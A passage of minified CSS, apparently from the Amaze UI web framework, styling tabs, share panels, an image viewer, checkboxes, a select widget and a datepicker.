.nprogress-spinner-icon{width:18px;height:18px;-webkit-box-sizing:border-box;box-sizing:border-box;border:solid 2px transparent;border-top-color:#5eb95e;border-left-color:#5eb95e;border-radius:50%;-webkit-animation:nprogress-spinner .4s linear infinite;animation:nprogress-spinner .4s linear infinite}@-webkit-keyframes nprogress-spinner{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes nprogress-spinner{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.am-tabs-bd{position:relative;overflow:hidden;border:1px solid #ddd;border-top:none;z-index:100;-webkit-transition:height .3s;transition:height .3s}.am-tabs-bd:after,.am-tabs-bd:before{content:" ";display:table}.am-tabs-bd:after{clear:both}.am-tabs-bd .am-tab-panel{position:absolute;top:0;z-index:99;float:left;width:100%;padding:10px 10px 15px;visibility:hidden;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.am-tabs-bd .am-tab-panel *{-webkit-user-drag:none}.am-tabs-bd .am-tab-panel.am-active{position:relative;z-index:100;visibility:visible;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.am-tabs-bd .am-tab-panel.am-active~.am-tab-panel{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.am-tabs-bd .am-tabs-bd{border:none}.am-tabs-bd-ofv{overflow:visible}.am-tabs-bd-ofv>.am-tab-panel{display:none}.am-tabs-bd-ofv>.am-tab-panel.am-active{display:block}.am-tabs-fade .am-tab-panel{opacity:0;-webkit-transition:opacity .25s linear;transition:opacity .25s linear}.am-tabs-fade .am-tab-panel.am-in{opacity:1}.am-share{font-size:14px}.am-share-title{padding:10px 0 0;margin:0 10px;font-weight:400;text-align:center;color:#555;background-color:#f8f8f8;border-bottom:1px solid #fff;border-top-right-radius:2px;border-top-left-radius:2px}.am-share-title:after{content:"";display:block;width:100%;height:0;margin-top:10px;border-bottom:1px solid #dfdfdf}.am-share-sns{margin:0 10px;padding-top:15px;background-color:#f8f8f8;border-bottom-right-radius:2px;border-bottom-left-radius:2px}.am-share-sns li{margin-bottom:15px}.am-share-sns a{display:block;color:#555}.am-share-sns span{display:block}.am-share-sns [class*=am-icon]{background-color:#3bb4f2;border-radius:50%;width:36px;height:36px;line-height:36px;color:#fff;margin-bottom:5px;font-size:18px}.am-share-sns .am-icon-weibo{background-color:#ea1328}.am-share-sns .am-icon-qq{background-color:#009cda}.am-share-sns .am-icon-star{background-color:#ffc028}.am-share-sns .am-icon-tencent-weibo{background-color:#23ccfe}.am-share-sns .am-icon-wechat,.am-share-sns .am-icon-weixin{background-color:#44b549}.am-share-sns .am-icon-renren{background-color:#105ba3}.am-share-sns .am-icon-comment{background-color:#5eb95e}.am-share-footer{margin:10px}.am-share-footer .am-btn{color:#555}.am-share-wechat-qr{font-size:14px;color:#777}.am-share-wechat-qr .am-modal-dialog{background-color:#fff;border:1px solid #dedede}.am-share-wechat-qr .am-modal-hd{padding-top:10px;text-align:left;margin-bottom:10px}.am-share-wechat-qr .am-share-wx-qr{margin-bottom:10px}.am-share-wechat-qr .am-share-wechat-tip{text-align:left}.am-share-wechat-qr .am-share-wechat-tip em{color:#dd514c;font-weight:700;font-style:normal;margin-left:3px;margin-right:3px}.am-pureview{position:fixed;left:0;top:0;bottom:0;right:0;z-index:1120;width:100%;height:100%;background:rgba(0,0,0,.95);display:none;overflow:hidden;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;-webkit-transform:translate(0,100%);-ms-transform:translate(0,100%);transform:translate(0,100%)}.am-pureview.am-active{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.am-pureview ol,.am-pureview ul{list-style:none;padding:0;margin:0;width:100%}.am-pureview-slider{overflow:hidden;height:100%}.am-pureview-slider li{position:absolute;width:100%;height:100%;top:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;vertical-align:middle;-webkit-transition:all .3s linear;transition:all .3s linear;z-index:100;visibility:hidden}.am-pureview-slider li.am-pureview-slide-prev{-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0);z-index:109}.am-pureview-slider li.am-pureview-slide-next{-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);transform:translate(100%,0);z-index:109}.am-pureview-slider li.am-active{position:relative;z-index:110;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);visibility:visible}.am-pureview-slider .pinch-zoom-container{width:100%;z-index:1121}.am-pureview-slider .am-pinch-zoom{position:relative;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.am-pureview-slider .am-pinch-zoom:after{display:inline-block;font:normal normal normal 1.6rem/1 FontAwesome,sans-serif;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);content:"\f110";-webkit-animation:icon-spin 2s infinite linear;animation:icon-spin 2s infinite linear;font-size:24px;line-height:24px;color:#eee;position:absolute;top:50%;left:50%;margin-left:-12px;margin-top:-12px;z-index:1}.am-pureview-slider .am-pinch-zoom.am-pureview-loaded:after{display:none}.am-pureview-slider img{position:relative;display:block;max-width:100%;max-height:100%;opacity:0;z-index:200;-webkit-user-drag:none;-webkit-transition:opacity .2s ease-in;transition:opacity .2s ease-in}.am-pureview-slider img.am-img-loaded{opacity:1}.am-pureview-direction{position:absolute;top:50%;width:100%;margin-top:-18px!important;z-index:1122}.am-pureview-only .am-pureview-direction,.am-touch .am-pureview-direction{display:none}.am-pureview-direction li{position:absolute;width:36px;height:36px}.am-pureview-direction a{display:block;height:36px;border:none;color:#ccc;opacity:.5;cursor:pointer;text-align:center;z-index:1125}.am-pureview-direction a:before{content:"\f137";line-height:36px;font-size:24px}.am-pureview-direction a:hover{opacity:1}.am-pureview-direction .am-pureview-prev{left:15px}.am-pureview-direction .am-pureview-next{right:15px}.am-pureview-direction .am-pureview-next a:before{content:"\f138"}.am-pureview-bar{position:absolute;bottom:0;height:45px;width:100%;background-color:rgba(0,0,0,.35);color:#eee;line-height:45px;padding:0 10px;font-size:14px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.am-pureview-bar .am-pureview-title{display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;margin-left:6px;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.am-pureview-bar .am-pureview-total{font-size:10px;line-height:48px}.am-pureview-actions{position:absolute;z-index:1130;left:0;right:0;top:0;height:45px;background-color:rgba(0,0,0,.35)}.am-pureview-actions a{position:absolute;left:10px;color:#ccc;display:block;width:45px;line-height:45px;text-align:left;font-size:16px}.am-pureview-actions a:hover{color:#fff}.am-pureview-actions [data-am-toggle=share]{left:auto;right:10px}.am-pureview-actions,.am-pureview-bar{opacity:0;-webkit-transition:all .15s;transition:all .15s;z-index:1130}.am-pureview-bar-active .am-pureview-actions,.am-pureview-bar-active .am-pureview-bar{opacity:1}.am-pureview-nav{position:absolute;bottom:15px;left:0;right:0;text-align:center;z-index:1131}.am-pureview-bar-active .am-pureview-nav{display:none}.am-pureview-nav li{display:inline-block;background:#ccc;background:rgba(255,255,255,.5);width:8px;height:8px;margin:0 3px;border-radius:50%;text-indent:-9999px;overflow:hidden;cursor:pointer}.am-pureview-nav .am-active{background:#fff;background:rgba(255,255,255,.9)}[data-am-pureview] img{cursor:pointer}.am-pureview-active{overflow:hidden}.ath-viewport *{-webkit-box-sizing:border-box;box-sizing:border-box}.ath-viewport{position:relative;z-index:2147483641;pointer-events:none;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-text-size-adjust:none;-ms-text-size-adjust:none;text-size-adjust:none}.ath-modal{pointer-events:auto!important;background:rgba(0,0,0,.6)}.ath-mandatory{background:#000}.ath-container{pointer-events:auto!important;position:absolute;z-index:2147483641;padding:.7em .6em;width:18em;background:#eee;-webkit-background-size:100% auto;background-size:100% auto;-webkit-box-shadow:0 .2em 0 #d1d1d1;box-shadow:0 .2em 0 #d1d1d1;font-family:sans-serif;font-size:15px;line-height:1.5em;text-align:center}.ath-container small{font-size:.8em;line-height:1.3em;display:block;margin-top:.5em}.ath-ios.ath-phone{bottom:1.8em;left:50%;margin-left:-9em}.ath-ios6.ath-tablet{left:5em;top:1.8em}.ath-ios7.ath-tablet{left:.7em;top:1.8em}.ath-ios8.ath-tablet{right:.4em;top:1.8em}.ath-android{bottom:1.8em;left:50%;margin-left:-9em}.ath-container:before{content:'';position:relative;display:block;float:right;margin:-.7em -.6em 0 .5em;background-image:url([data-uri]);background-color:rgba(255,255,255,.8);-webkit-background-size:50% 50%;background-size:50%;background-repeat:no-repeat;background-position:50%;width:2.7em;height:2.7em;text-align:center;overflow:hidden;color:#a33;z-index:2147483642}.ath-container.ath-icon:before{position:absolute;top:0;right:0;margin:0;float:none}.ath-mandatory .ath-container:before{display:none}.ath-container.ath-android:before{float:left;margin:-.7em .5em 0 -.6em}.ath-container.ath-android.ath-icon:before{position:absolute;right:auto;left:0;margin:0;float:none}.ath-action-icon{display:inline-block;vertical-align:middle;background-position:50%;background-repeat:no-repeat;text-indent:-9999em;overflow:hidden}.ath-ios7 .ath-action-icon,.ath-ios8 .ath-action-icon{width:1.6em;height:1.6em;background-image:url([data-uri]);margin-top:-.3em;-webkit-background-size:auto 100%;background-size:auto 100%}.ath-ios6 .ath-action-icon{width:1.8em;height:1.8em;background-image:url([data-uri]);margin-bottom:.4em;-webkit-background-size:100% auto;background-size:100% auto}.ath-android .ath-action-icon{width:1.4em;height:1.4em;background-image:url([data-uri]);-webkit-background-size:100% auto;background-size:100% auto}.ath-container p{margin:0;padding:0;position:relative;z-index:2147483642;text-shadow:0 .1em 0 #fff;font-size:1.1em}.ath-ios.ath-phone:after{content:'';background:#eee;position:absolute;width:2em;height:2em;bottom:-.9em;left:50%;margin-left:-1em;-webkit-transform:scaleX(.9) rotate(45deg);-ms-transform:scaleX(.9) rotate(45deg);transform:scaleX(.9) rotate(45deg);-webkit-box-shadow:.2em .2em 0 #d1d1d1;box-shadow:.2em .2em 0 #d1d1d1}.ath-ios.ath-tablet:after{content:'';background:#eee;position:absolute;width:2em;height:2em;top:-.9em;left:50%;margin-left:-1em;-webkit-transform:scaleX(.9) rotate(45deg);-ms-transform:scaleX(.9) rotate(45deg);transform:scaleX(.9) rotate(45deg);z-index:2147483641}.ath-application-icon{position:relative;padding:0;border:0;margin:0 auto .2em auto;height:6em;width:6em;z-index:2147483642}.ath-container.ath-ios .ath-application-icon{border-radius:1em;-webkit-box-shadow:0 .2em .4em rgba(0,0,0,.3),inset 0 .07em 0 rgba(255,255,255,.5);box-shadow:0 .2em .4em rgba(0,0,0,.3),inset 0 .07em 0 rgba(255,255,255,.5);margin:0 auto .4em auto}@media only screen and (orientation:landscape){.ath-container.ath-phone{width:24em}.ath-android.ath-phone{margin-left:-12em}.ath-ios.ath-phone{margin-left:-12em}.ath-ios6:after{left:39%}.ath-ios8.ath-phone{left:auto;bottom:auto;right:.4em;top:1.8em}.ath-ios8.ath-phone:after{bottom:auto;top:-.9em;left:68%;z-index:2147483641;-webkit-box-shadow:none;box-shadow:none}}.am-checkbox,.am-checkbox-inline,.am-radio,.am-radio-inline{padding-left:22px;position:relative;-webkit-transition:color .25s linear;transition:color .25s linear;font-size:14px;line-height:1.5}label.am-checkbox,label.am-radio{font-weight:400}.am-ucheck-icons{color:#999;display:block;height:20px;top:0;left:0;position:absolute;width:20px;text-align:center;line-height:21px;font-size:18px;cursor:pointer}.am-checkbox .am-icon-checked,.am-checkbox .am-icon-unchecked,.am-checkbox-inline .am-icon-checked,.am-checkbox-inline .am-icon-unchecked,.am-radio .am-icon-checked,.am-radio .am-icon-unchecked,.am-radio-inline .am-icon-checked,.am-radio-inline .am-icon-unchecked{position:absolute;left:0;top:0;display:inline-table;margin:0;background-color:transparent;-webkit-transition:color .25s linear;transition:color .25s linear}.am-checkbox .am-icon-checked:before,.am-checkbox .am-icon-unchecked:before,.am-checkbox-inline .am-icon-checked:before,.am-checkbox-inline .am-icon-unchecked:before,.am-radio .am-icon-checked:before,.am-radio .am-icon-unchecked:before,.am-radio-inline .am-icon-checked:before,.am-radio-inline .am-icon-unchecked:before{display:inline-block;font:normal normal normal 1.6rem/1 FontAwesome,sans-serif;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.am-checkbox .am-icon-checked,.am-checkbox-inline .am-icon-checked,.am-radio .am-icon-checked,.am-radio-inline .am-icon-checked{opacity:0}.am-checkbox .am-icon-checked:before,.am-checkbox-inline .am-icon-checked:before{content:"\f046"}.am-checkbox .am-icon-unchecked:before,.am-checkbox-inline .am-icon-unchecked:before{content:"\f096"}.am-radio .am-icon-checked:before,.am-radio-inline .am-icon-checked:before{content:"\f192"}.am-radio .am-icon-unchecked:before,.am-radio-inline .am-icon-unchecked:before{content:"\f10c"}.am-ucheck-checkbox,.am-ucheck-radio{position:absolute;left:0;top:0;margin:0;padding:0;width:20px;height:20px;opacity:0;outline:0!important}.am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-ucheck-radio:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons{color:#0e90d2}.am-ucheck-checkbox:checked+.am-ucheck-icons,.am-ucheck-radio:checked+.am-ucheck-icons{color:#0e90d2}.am-ucheck-checkbox:checked+.am-ucheck-icons .am-icon-unchecked,.am-ucheck-radio:checked+.am-ucheck-icons .am-icon-unchecked{opacity:0}.am-ucheck-checkbox:checked+.am-ucheck-icons .am-icon-checked,.am-ucheck-radio:checked+.am-ucheck-icons .am-icon-checked{opacity:1}.am-ucheck-checkbox:disabled+.am-ucheck-icons,.am-ucheck-radio:disabled+.am-ucheck-icons{cursor:default;color:#d8d8d8}.am-ucheck-checkbox:disabled:checked+.am-ucheck-icons .am-icon-unchecked,.am-ucheck-radio:disabled:checked+.am-ucheck-icons .am-icon-unchecked{opacity:0}.am-ucheck-checkbox:disabled:checked+.am-ucheck-icons .am-icon-checked,.am-ucheck-radio:disabled:checked+.am-ucheck-icons .am-icon-checked{opacity:1;color:#d8d8d8}.am-checkbox-inline.am-secondary .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-checkbox-inline.am-secondary .am-ucheck-radio:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-checkbox.am-secondary .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-checkbox.am-secondary .am-ucheck-radio:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-radio-inline.am-secondary .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-radio-inline.am-secondary .am-ucheck-radio:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-radio.am-secondary .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-radio.am-secondary .am-ucheck-radio:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons{color:#3bb4f2}.am-checkbox-inline.am-secondary .am-ucheck-checkbox:checked+.am-ucheck-icons,.am-checkbox-inline.am-secondary .am-ucheck-radio:checked+.am-ucheck-icons,.am-checkbox.am-secondary .am-ucheck-checkbox:checked+.am-ucheck-icons,.am-checkbox.am-secondary .am-ucheck-radio:checked+.am-ucheck-icons,.am-radio-inline.am-secondary .am-ucheck-checkbox:checked+.am-ucheck-icons,.am-radio-inline.am-secondary .am-ucheck-radio:checked+.am-ucheck-icons,.am-radio.am-secondary .am-ucheck-checkbox:checked+.am-ucheck-icons,.am-radio.am-secondary .am-ucheck-radio:checked+.am-ucheck-icons{color:#3bb4f2}.am-checkbox-inline.am-success .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-checkbox-inline.am-success .am-ucheck-radio:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-checkbox.am-success .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-checkbox.am-success .am-ucheck-radio:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-radio-inline.am-success .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-radio-inline.am-success .am-ucheck-radio:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-radio.am-success .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-radio.am-success .am-ucheck-radio:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons{color:#5eb95e}.am-checkbox-inline.am-success .am-ucheck-checkbox:checked+.am-ucheck-icons,.am-checkbox-inline.am-success .am-ucheck-radio:checked+.am-ucheck-icons,.am-checkbox.am-success .am-ucheck-checkbox:checked+.am-ucheck-icons,.am-checkbox.am-success .am-ucheck-radio:checked+.am-ucheck-icons,.am-radio-inline.am-success .am-ucheck-checkbox:checked+.am-ucheck-icons,.am-radio-inline.am-success .am-ucheck-radio:checked+.am-ucheck-icons,.am-radio.am-success .am-ucheck-checkbox:checked+.am-ucheck-icons,.am-radio.am-success .am-ucheck-radio:checked+.am-ucheck-icons{color:#5eb95e}.am-checkbox-inline.am-warning .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-checkbox-inline.am-warning .am-ucheck-radio:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-checkbox.am-warning .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-checkbox.am-warning .am-ucheck-radio:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-radio-inline.am-warning .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-radio-inline.am-warning .am-ucheck-radio:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-radio.am-warning .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-radio.am-warning .am-ucheck-radio:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons{color:#F37B1D}.am-checkbox-inline.am-warning .am-ucheck-checkbox:checked+.am-ucheck-icons,.am-checkbox-inline.am-warning .am-ucheck-radio:checked+.am-ucheck-icons,.am-checkbox.am-warning .am-ucheck-checkbox:checked+.am-ucheck-icons,.am-checkbox.am-warning .am-ucheck-radio:checked+.am-ucheck-icons,.am-radio-inline.am-warning .am-ucheck-checkbox:checked+.am-ucheck-icons,.am-radio-inline.am-warning .am-ucheck-radio:checked+.am-ucheck-icons,.am-radio.am-warning .am-ucheck-checkbox:checked+.am-ucheck-icons,.am-radio.am-warning .am-ucheck-radio:checked+.am-ucheck-icons{color:#F37B1D}.am-checkbox-inline.am-danger .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-checkbox-inline.am-danger .am-ucheck-radio:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-checkbox.am-danger .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-checkbox.am-danger .am-ucheck-radio:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-radio-inline.am-danger .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-radio-inline.am-danger .am-ucheck-radio:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-radio.am-danger .am-ucheck-checkbox:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons,.am-radio.am-danger .am-ucheck-radio:hover:not(.am-nohover):not(:disabled)+.am-ucheck-icons{color:#dd514c}.am-checkbox-inline.am-danger .am-ucheck-checkbox:checked+.am-ucheck-icons,.am-checkbox-inline.am-danger .am-ucheck-radio:checked+.am-ucheck-icons,.am-checkbox.am-danger .am-ucheck-checkbox:checked+.am-ucheck-icons,.am-checkbox.am-danger .am-ucheck-radio:checked+.am-ucheck-icons,.am-radio-inline.am-danger .am-ucheck-checkbox:checked+.am-ucheck-icons,.am-radio-inline.am-danger .am-ucheck-radio:checked+.am-ucheck-icons,.am-radio.am-danger .am-ucheck-checkbox:checked+.am-ucheck-icons,.am-radio.am-danger .am-ucheck-radio:checked+.am-ucheck-icons{color:#dd514c}.am-field-error+.am-ucheck-icons{color:#dd514c}.am-field-valid+.am-ucheck-icons{color:#5eb95e}.am-selected{width:200px}.am-selected-btn{width:100%;padding-left:10px;text-align:right}.am-selected-btn.am-btn-default{background:0 0}.am-invalid .am-selected-btn{border-color:#dd514c}.am-selected-header{height:45px;background-color:#f2f2f2;border-bottom:1px solid #ddd;display:none}.am-selected-status{text-align:left;width:100%;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.am-selected-content{padding:10px 0}.am-selected-search{padding:0 10px 10px}.am-selected-search .am-form-field{padding:.5em}.am-selected-list{margin:0;padding:0;list-style:none;font-size:1.5rem}.am-selected-list li{position:relative;cursor:pointer;padding:5px 10px;-webkit-transition:background-color .15s;transition:background-color .15s}.am-selected-list li:hover{background-color:#f8f8f8}.am-selected-list li:hover .am-icon-check{opacity:.6}.am-selected-list li.am-checked .am-icon-check{opacity:1;color:#0e90d2}.am-selected-list li.am-disabled{opacity:.5;pointer-events:none;cursor:not-allowed}.am-selected-list .am-selected-list-header{margin-top:8px;font-size:1.3rem;color:#999;border-bottom:1px solid #e5e5e5;cursor:default}.am-selected-list .am-selected-list-header:hover{background:0 0}.am-selected-list .am-selected-list-header:first-child{margin-top:0}.am-selected-list .am-selected-text{display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;margin-right:30px}.am-selected-list .am-icon-check{position:absolute;right:8px;top:5px;color:#999;opacity:0;-webkit-transition:opacity .15s;transition:opacity .15s}.am-selected-hint{line-height:1.2;color:#dd514c}.am-selected-hint:not(:empty){margin-top:10px;border-top:1px solid #e5e5e5;padding:10px 10px 0}.am-selected-placeholder{opacity:.65}.am-fade{opacity:0;-webkit-transition:opacity .2s linear;transition:opacity .2s linear}.am-fade.am-in{opacity:1}.am-collapse{display:none}.am-collapse.am-in{display:block}tr.am-collapse.am-in{display:table-row}tbody.am-collapse.am-in{display:table-row-group}.am-collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .3s ease;transition:height .3s ease}.am-sticky{position:fixed!important;z-index:1010;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}[data-am-sticky][class*=am-animation-]{-webkit-animation-duration:.2s;animation-duration:.2s}.am-dimmer-active{overflow:hidden}.am-dimmer{position:fixed;top:0;right:0;bottom:0;left:0;display:none;width:100%;height:100%;background-color:rgba(0,0,0,.6);z-index:1100;opacity:0}.am-dimmer.am-active{opacity:1}[data-am-collapse]{cursor:pointer}.am-datepicker{top:0;left:0;border-radius:0;background:#fff;-webkit-box-shadow:0 0 10px #ccc;box-shadow:0 0 10px #ccc;padding-bottom:10px;margin-top:10px;width:238px;color:#555;display:none}.am-datepicker>div{display:none}.am-datepicker table{width:100%}.am-datepicker tr.am-datepicker-header{font-size:1.6rem;color:#fff;background:#3bb4f2}.am-datepicker td,.am-datepicker th{text-align:center;font-weight:400;cursor:pointer}.am-datepicker th{height:48px}.am-datepicker td{font-size:1.4rem}.am-datepicker td.am-datepicker-day{height:34px;width:34px}.am-datepicker td.am-datepicker-day:hover{background:#F0F0F0;height:34px;width:34px}.am-datepicker td.am-datepicker-day.am-disabled{cursor:no-drop;color:#999;background:#fafafa}.am-datepicker td.am-datepicker-new,.am-datepicker td.am-datepicker-old{color:#89d7ff}.am-datepicker td.am-active,.am-datepicker td.am-active:hover{border-radius:0;color:#0084c7;background:#F0F0F0}.am-datepicker td span{display:block;width:79.33px;height:40px;line-height:40px;float:left;cursor:pointer}.am-datepicker td span:hover{background:#F0F0F0}.am-datepicker td span.am-active{color:#0084c7;background:#F0F0F0}.am-datepicker td span.am-disabled{cursor:no-drop;color:#999;background:#fafafa}.am-datepicker td span.am-datepicker-old{color:#89d7ff}.am-datepicker .am-datepicker-dow{height:40px;color:#0c80ba}.am-datepicker-caret{display:block!important;display:inline-block;width:0;height:0;vertical-align:middle;border-bottom:7px solid #3bb4f2;border-right:7px solid transparent;border-left:7px solid transparent;border-top:0 dotted;-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);position:absolute;top:-7px;left:6px}.am-datepicker-right .am-datepicker-caret{left:auto;right:7px}.am-datepicker-up .am-datepicker-caret{top:auto;bottom:-7px;display:inline-block;width:0;height:0;vertical-align:middle;border-top:7px solid #fff;border-right:7px solid transparent;border-left:7px solid transparent;border-bottom:0 dotted;-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg)}.am-datepicker-select{height:34px;line-height:34px;text-align:center;-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out}.am-datepicker-select:hover{background:rgba(154,217,248,.5);color:#0c80ba}.am-datepicker-next,.am-datepicker-prev{width:34px;height:34px}.am-datepicker-next-icon,.am-datepicker-prev-icon{width:34px;height:34px;line-height:34px;display:inline-block;-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out}.am-datepicker-next-icon:hover,.am-datepicker-prev-icon:hover{background:rgba(154,217,248,.5);color:#0c80ba}.am-datepicker-prev-icon:before{display:inline-block;font:normal normal normal 1.6rem/1 FontAwesome,sans-serif;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);content:"\f053"}.am-datepicker-next-icon:before{display:inline-block;font:normal normal normal 1.6rem/1 FontAwesome,sans-serif;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);content:"\f054"}.am-datepicker-dropdown{position:absolute;z-index:1120}@media only screen and (max-width:640px){.am-datepicker{width:100%}.am-datepicker td span{width:33.33%}.am-datepicker-caret{display:none!important}.am-datepicker-next,.am-datepicker-prev{width:44px;height:44px}}.am-datepicker-success tr.am-datepicker-header{background:#5eb95e}.am-datepicker-success td.am-datepicker-day.am-disabled{color:#999}.am-datepicker-success td.am-datepicker-new,.am-datepicker-success td.am-datepicker-old{color:#94df94}.am-datepicker-success td.am-active,.am-datepicker-success td.am-active:hover{color:#1b961b}.am-datepicker-success td span.am-datepicker-old{color:#94df94}.am-datepicker-success td span.am-active{color:#1b961b}.am-datepicker-success .am-datepicker-caret{border-bottom-color:#5eb95e}.am-datepicker-success .am-datepicker-dow{color:#367b36}.am-datepicker-success .am-datepicker-next-icon:hover,.am-datepicker-success .am-datepicker-prev-icon:hover,.am-datepicker-success .am-datepicker-select:hover{background:rgba(165,216,165,.5);color:#367b36}.am-datepicker-danger tr.am-datepicker-header{background:#dd514c}.am-datepicker-danger td.am-datepicker-day.am-disabled{color:#999}.am-datepicker-danger td.am-datepicker-new,.am-datepicker-danger td.am-datepicker-old{color:#f59490}.am-datepicker-danger td.am-active,.am-datepicker-danger td.am-active:hover{color:#c10802}.am-datepicker-danger td span.am-datepicker-old{color:#f59490}.am-datepicker-danger td span.am-active{color:#c10802}.am-datepicker-danger .am-datepicker-caret{border-bottom-color:#dd514c}.am-datepicker-danger .am-datepicker-dow{color:#a4241f}.am-datepicker-danger .am-datepicker-next-icon:hover,.am-datepicker-danger .am-datepicker-prev-icon:hover,.am-datepicker-danger .am-datepicker-select:hover{background:rgba(237,164,162,.5);color:#a4241f}.am-datepicker-warning tr.am-datepicker-header{background:#F37B1D}.am-datepicker-warning td.am-datepicker-day.am-disabled{color:#999}.am-datepicker-warning td.am-datepicker-new,.am-datepicker-warning td.am-datepicker-old{color:#ffad6d}.am-datepicker-warning td.am-active,.am-datepicker-warning td.am-active:hover{color:#aa4b00}.am-datepicker-warning td span.am-datepicker-old{color:#ffad6d}.am-datepicker-warning td span.am-active{color:#aa4b00}.am-datepicker-warning .am-datepicker-caret{border-bottom-color:#F37B1D}.am-datepicker-warning .am-datepicker-dow{color:#a14c09}.am-datepicker-warning .am-datepicker-next-icon:hover,.am-datepicker-warning .am-datepicker-prev-icon:hover,.am-datepicker-warning .am-datepicker-select:hover{background:rgba(248,180,126,.5);color:#a14c09}.am-datepicker>div{display:block}.am-datepicker>div span.am-datepicker-hour{width:59.5px}.am-datepicker-date{display:block}.am-datepicker-date.am-input-group{display:table}.am-datepicker-time-box{padding:30px 0 30px 0}.am-datepicker-time-box strong{font-size:5.2rem;display:inline-block;height:70px;width:70px;line-height:70px;font-weight:400}.am-datepicker-time-box strong:hover{border-radius:4px;background:#ECECEC}.am-datepicker-time-box em{display:inline-block;height:70px;width:20px;line-height:70px;font-size:5.2rem;font-style:normal}.am-datepicker-toggle{text-align:center;cursor:pointer;padding:10px 